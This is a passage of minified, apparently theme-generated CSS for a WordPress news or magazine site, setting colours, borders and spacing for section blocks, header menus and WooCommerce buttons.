.ht-video-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-video-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-video-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-video-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-video-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-video-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-video-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-video-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-video-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-video-section .ht-section-seperator.top-section-seperator{height:60px}.ht-video-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-fwnews1-section{background-color:#FFFFFF}.ht-fwnews1-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-fwnews1-section h1,.ht-fwnews1-section h2,.ht-fwnews1-section h3,.ht-fwnews1-section h4,.ht-fwnews1-section h5,.ht-fwnews1-section h6{color:#333333}.ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-fwnews1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-fwnews1-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-fwnews1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-fwnews1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwnews1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-fwnews1-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-fwnews1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-fwnews1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-fwnews1-section .ht-section-seperator.top-section-seperator{height:60px}.ht-fwnews1-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-fwnews2-section{background-color:#FFFFFF}.ht-fwnews2-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-fwnews2-section h1,.ht-fwnews2-section h2,.ht-fwnews2-section h3,.ht-fwnews2-section h4,.ht-fwnews2-section h5,.ht-fwnews2-section h6{color:#333333}.ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-fwnews2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-fwnews2-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-fwnews2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-fwnews2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwnews2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-fwnews2-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-fwnews2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-fwnews2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-fwnews2-section .ht-section-seperator.top-section-seperator{height:60px}.ht-fwnews2-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-tile2-section{background-color:#FFFFFF}.ht-tile2-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-tile2-section h1,.ht-tile2-section h2,.ht-tile2-section h3,.ht-tile2-section h4,.ht-tile2-section h5,.ht-tile2-section h6{color:#333333}.ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-tile2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-tile2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-tile2-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-tile2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-tile2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-tile2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-tile2-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-tile2-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-tile2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-tile2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-tile2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-tile2-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-tile2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-tile2-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-tile2-section .ht-section-seperator.top-section-seperator{height:60px}.ht-tile2-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-featured-section{background-color:#FFFFFF}.ht-featured-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-featured-section h1,.ht-featured-section h2,.ht-featured-section h3,.ht-featured-section h4,.ht-featured-section h5,.ht-featured-section h6{color:#333333}.ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-featured-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-featured-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-featured-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-featured-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-featured-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-featured-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-featured-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-featured-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-featured-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-featured-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-featured-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-featured-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-featured-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-featured-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-featured-section .ht-section-seperator.top-section-seperator{height:60px}.ht-featured-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-slider2-section{background-color:#FFFFFF}.ht-slider2-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-slider2-section h1,.ht-slider2-section h2,.ht-slider2-section h3,.ht-slider2-section h4,.ht-slider2-section h5,.ht-slider2-section h6{color:#333333}.ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-slider2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-slider2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-slider2-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-slider2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-slider2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-slider2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-slider2-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-slider2-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-slider2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-slider2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-slider2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-slider2-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-slider2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-slider2-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-slider2-section .ht-section-seperator.top-section-seperator{height:60px}.ht-slider2-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-carousel1-section{background-color:#FFFFFF}.ht-carousel1-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-carousel1-section h1,.ht-carousel1-section h2,.ht-carousel1-section h3,.ht-carousel1-section h4,.ht-carousel1-section h5,.ht-carousel1-section h6{color:#333333}.ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-carousel1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-carousel1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-carousel1-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-carousel1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-carousel1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-carousel1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-carousel1-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-carousel1-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-carousel1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-carousel1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-carousel1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-carousel1-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-carousel1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-carousel1-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-carousel1-section .ht-section-seperator.top-section-seperator{height:60px}.ht-carousel1-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-carousel2-section{background-color:#FFFFFF}.ht-carousel2-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-carousel2-section h1,.ht-carousel2-section h2,.ht-carousel2-section h3,.ht-carousel2-section h4,.ht-carousel2-section h5,.ht-carousel2-section h6{color:#333333}.ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-carousel2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-carousel2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-carousel2-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-carousel2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-carousel2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-carousel2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-carousel2-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-carousel2-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-carousel2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-carousel2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-carousel2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-carousel2-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-carousel2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-carousel2-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-carousel2-section .ht-section-seperator.top-section-seperator{height:60px}.ht-carousel2-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-site-header .ht-top-header{background:rgba(0,0,0,1);color:#FFFFFF}.th-menu ul ul{background:rgba(0,0,0,1)}.ht-site-header .ht-top-header .ht-container{height:45px}.th-menu > ul > li > a{line-height:45px}.ht-top-header-on .ht-header-six.ht-site-header{margin-bottom:-32.5px}.ht-top-header-on.ht-single-layout1 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout2 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout7 .ht-header-six.ht-site-header{margin-bottom:7.5px}.ht-top-header-on.ht-single-layout3 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout4 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout5 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout6 .ht-header-six.ht-site-header{margin-bottom:-65px}.ht-header-six.ht-site-header .ht-top-header{height:77.5px}.ht-site-header .ht-top-header a,.ht-site-header .ht-top-header a:hover,.ht-site-header .ht-top-header a i,.ht-site-header .ht-top-header a:hover i{color:#EEEEEE}.ht-header-one .ht-header,.ht-header-two .ht-header,.ht-header-three .ht-header,.ht-header-four .ht-header .ht-container,.ht-header-five .ht-header,.ht-header-six .ht-header .ht-container,.ht-header-seven .ht-header,.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top,.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top{background:rgba(14,111,186,1)}.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top .ht-container,.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top .ht-container{background:none}.ht-header-one .ht-header .ht-container,.ht-header-two .ht-header .ht-container,.ht-header-three .ht-header .ht-container,.ht-header-four .ht-header .ht-container,.ht-header-five .ht-header .ht-container,.ht-header-six .ht-header .ht-container,.ht-header-seven .ht-header .ht-container{height:65px}.hover-style5 .ht-menu > ul > li.menu-item > a,.hover-style6 .ht-menu > ul > li.menu-item > a,.hover-style5 .ht-header-bttn,.hover-style6 .ht-header-bttn{line-height:65px}#ht-site-branding img{height:60px}.ht-header-one #ht-site-branding img,.ht-header-three #ht-site-branding img,.ht-header-six #ht-site-branding img{max-height:35px}.ht-header-two #ht-site-branding,.ht-header-four #ht-site-branding,.ht-header-five #ht-site-branding,.ht-header-seven #ht-site-branding{padding-top:20px;padding-bottom:20px}.ht-site-header.ht-header-one .ht-header,.ht-site-header.ht-header-two .ht-header,.ht-site-header.ht-header-three .ht-header,.ht-site-header.ht-header-four .ht-header .ht-container,.ht-site-header.ht-header-five .ht-header,.ht-site-header.ht-header-six .ht-header .ht-container,.ht-site-header.ht-header-seven .ht-header{border-color:rgba(238,238,238,1)}.ht-menu > ul > li.menu-item > a,.ht-search-button a,.ht-header-social-icons a,.hover-style1 .ht-search-button a:hover,.hover-style3 .ht-search-button a:hover,.hover-style5 .ht-search-button a:hover,.hover-style1 .ht-header-social-icons a:hover,.hover-style3 .ht-header-social-icons a:hover,.hover-style5 .ht-header-social-icons a:hover{color:#ffffff}.ht-offcanvas-nav a>span,.hover-style1 .ht-offcanvas-nav a:hover>span,.hover-style3 .ht-offcanvas-nav a:hover>span,.hover-style5 .ht-offcanvas-nav a:hover>span{background-color:#ffffff}.ht-search-button a:hover,.ht-header-social-icons a:hover,.hover-style1 .ht-menu > ul> li.menu-item:hover > a,.hover-style1 .ht-menu > ul> li.menu-item.current_page_item > a,.hover-style1 .ht-menu > ul > li.menu-item.current-menu-item > a,.ht-menu > ul > li.menu-item:hover > a,.ht-menu > ul > li.menu-item:hover > a > i,.ht-menu > ul > li.menu-item.current_page_item > a,.ht-menu > ul > li.menu-item.current-menu-item > a,.ht-menu > ul > li.menu-item.current_page_ancestor > a,.ht-menu > ul > li.menu-item.current > a{color:#f4f4f4}.ht-offcanvas-nav a:hover>span{background-color:#f4f4f4}.ht-menu ul ul,.menu-item-ht-cart .widget_shopping_cart,#ht-responsive-menu{background:rgba(249,249,249,1)}.ht-menu .megamenu *,#ht-responsive-menu .megamenu *,.ht-menu .megamenu a,#ht-responsive-menu .megamenu a,.ht-menu ul ul li.menu-item > a,.menu-item-ht-cart .widget_shopping_cart a,.menu-item-ht-cart .widget_shopping_cart,#ht-responsive-menu li.menu-item > a,#ht-responsive-menu li.menu-item > a i,#ht-responsive-menu li .dropdown-nav,.megamenu-category .mega-post-title a{color:#000000}li.megamenu-category > a .dropdown-nav{display:none}.ht-menu .megamenu a:hover,#ht-responsive-menu .megamenu a:hover,.ht-menu .megamenu a:hover > i,#ht-responsive-menu .megamenu a:hover > i,.ht-menu > ul > li > ul:not(.megamenu) li.menu-item:hover > a,.ht-menu ul ul.megamenu li.menu-item > a:hover,.ht-menu ul ul li.menu-item > a:hover i,.menu-item-ht-cart .widget_shopping_cart a:hover,.ht-menu .megamenu-full-width.megamenu-category .cat-megamenu-tab > div.active-tab,.ht-menu .megamenu-full-width.megamenu-category .mega-post-title a:hover{color:#0e6fba}.ht-menu ul ul li.menu-item>a:after{background:#0e6fba}.hover-style1 .ht-menu > ul > li.menu-item:hover > a,.hover-style1 .ht-menu > ul > li.menu-item.current_page_item > a,.hover-style1 .ht-menu > ul > li.menu-item.current-menu-item > a,.hover-style1 .ht-menu > ul > li.menu-item.current_page_ancestor > a,.hover-style1 .ht-menu > ul > li.menu-item.current > a,.hover-style5 .ht-menu > ul > li.menu-item:hover > a,.hover-style5 .ht-menu > ul > li.menu-item.current_page_item > a,.hover-style5 .ht-menu > ul > li.menu-item.current-menu-item > a,.hover-style5 .ht-menu > ul > li.menu-item.current_page_ancestor > a,.hover-style5 .ht-menu > ul > li.menu-item.current > a{background:#0e6fba}.hover-style2 .ht-menu > ul > li.menu-item:hover > a,.hover-style2 .ht-menu > ul > li.menu-item.current_page_item > a,.hover-style2 .ht-menu > ul > li.menu-item.current-menu-item > a,.hover-style2 .ht-menu > ul > li.menu-item.current_page_ancestor > a,.hover-style2 .ht-menu > ul > li.menu-item.current > a,.hover-style4 .ht-menu > ul > li.menu-item:hover > a,.hover-style4 .ht-menu > ul > li.menu-item.current_page_item > a,.hover-style4 .ht-menu > ul > li.menu-item.current-menu-item > a,.hover-style4 .ht-menu > ul > li.menu-item.current_page_ancestor > a,.hover-style4 .ht-menu > ul > li.menu-item.current > a{color:#f4f4f4;border-color:#f4f4f4}.hover-style6 .ht-menu > ul > li.menu-item:hover > a:before,.hover-style6 .ht-menu > ul > li.menu-item.current_page_item > a:before,.hover-style6 .ht-menu > ul > li.menu-item.current-menu-item > a:before,.hover-style6 .ht-menu > ul > li.menu-item.current_page_ancestor > a:before,.hover-style6 .ht-menu > ul > li.menu-item.current > a:before,.hover-style8 .ht-menu>ul>li.menu-item>a:before,.hover-style9 .ht-menu>ul>li.menu-item>a:before{background:#f4f4f4}.hover-style7 .ht-menu>ul>li.menu-item>a:before{border-left-color:#f4f4f4;border-top-color:#f4f4f4}.hover-style7 .ht-menu>ul>li.menu-item>a:after{border-right-color:#f4f4f4;border-bottom-color:#f4f4f4}.rtl .hover-style7 .ht-menu>ul>li.menu-item>a:before{border-right-color:#f4f4f4}.rtl .hover-style7 .ht-menu>ul>li.menu-item>a:after{border-left-color:#f4f4f4}.hover-style3 .ht-menu > ul > li.menu-item:hover > a,.hover-style3 .ht-menu > ul > li.menu-item.current_page_item > a,.hover-style3 .ht-menu > ul > li.menu-item.current-menu-item > a,.hover-style3 .ht-menu > ul > li.menu-item.current_page_ancestor > a,.hover-style3 .ht-menu > ul > li.menu-item.current > a{background:#0e6fba}.ht-menu>ul>li.menu-item{padding-top:0px;padding-bottom:0px}.ht-header-two .ht-middle-header-left a,.ht-header-two .ht-middle-header-right>div>a{color:#000000 !important}.ht-header-two .ht-offcanvas-nav a>span{background:#000000 !important}.ht-header-two,.ht-header-four,.ht-header-five,.ht-header-seven{background-color:#FFFFFF}.vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .vl-block-header .vl-block-title:after,.ht-block-title-style5 .vl-block-header .vl-block-title span.vl-title:before,.ht-block-title-style7 .vl-block-header .vl-block-title span.vl-title,.ht-block-title-style8 .vl-block-header .vl-block-title span.vl-title,.ht-block-title-style9 .vl-block-header .vl-block-title span.vl-title,.ht-block-title-style10 .vl-block-header,.ht-block-title-style11 .vl-block-header .vl-block-title span.vl-title,.ht-block-title-style12 .vl-block-header{background-color:#0e6fba}.ht-block-title-style8 .vl-block-header,.ht-block-title-style9 .vl-block-header,.ht-block-title-style11 .vl-block-header{border-color:#0e6fba}.ht-block-title-style10 .vl-block-header .vl-block-title:before{border-color:#0e6fba #0e6fba transparent transparent}.ht-block-title-style2 .vl-block-header .vl-block-title,.ht-block-title-style2 .vl-block-header .vp-block-filter,.ht-block-title-style3 .vl-block-header,.ht-block-title-style5 .vl-block-header{border-color:#0e6fba}.ht-block-title-style4 .vl-block-header .vl-block-title:after,.ht-block-title-style6 .vl-block-header .vl-block-title:before,.ht-block-title-style6 .vl-block-header .vl-block-title:after,.ht-block-title-style7 .vl-block-header .vl-block-title:after{background-color:#0e6fba}button,input[type='button'],input[type='reset'],input[type='submit'],.ht-button,.comment-navigation .nav-previous a,.comment-navigation .nav-next a,.pagination .page-numbers,.ht-progress-bar-length,.ht-main-content .entry-readmore a,.blog-layout2 .entry-date,.blog-layout4 .ht-post-date,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product:hover .viral-pro-product-title-wrap .button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce span.onsale,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-MyAccount-navigation-link a,.ht-style2-accordion .ht-accordion-header,.ht-pt-header .ht-pt-tab.ht-pt-active,.ht-post-listing .ht-pl-count,.vl-post-categories li a.vl-category,.vl-slider-block .owl-carousel .owl-nav .owl-prev:hover,.vl-slider-block .owl-carousel .owl-nav .owl-next:hover,.vl-fwcarousel-block .owl-carousel .owl-nav .owl-prev,.vl-fwcarousel-block .owl-carousel .owl-nav .owl-next,.vl-primary-cat-block .vl-primary-cat,.vl-carousel-block .owl-carousel .owl-nav .owl-prev,.vl-carousel-block .owl-carousel .owl-nav .owl-next,.video-controls,.vl-ticker.style1 .vl-ticker-title,.vl-ticker.style1 .owl-carousel .owl-nav button.owl-prev,.vl-ticker.style1 .owl-carousel .owl-nav button.owl-next,.vl-ticker.style2 .vl-ticker-title,.vl-ticker.style3 .vl-ticker-title,.vl-ticker.style4 .vl-ticker-title,.single-entry-gallery .owl-carousel .owl-nav .owl-prev,.single-entry-gallery .owl-carousel .owl-nav .owl-next,.viral-pro-related-post.style3 .owl-carousel .owl-nav .owl-prev,.viral-pro-related-post.style3 .owl-carousel .owl-nav .owl-next,.ht-instagram-widget-footer a,.blog-layout7 .ht-post-date{background:#0e6fba}.no-comments,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce .product_meta a:hover,.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before,.blog-layout1 .ht-post-date .entry-date span,.vp-block-filter ul.vp-block-filter-list li.vp-active a{color:#0e6fba}.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product:hover .viral-pro-product-title-wrap .button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond 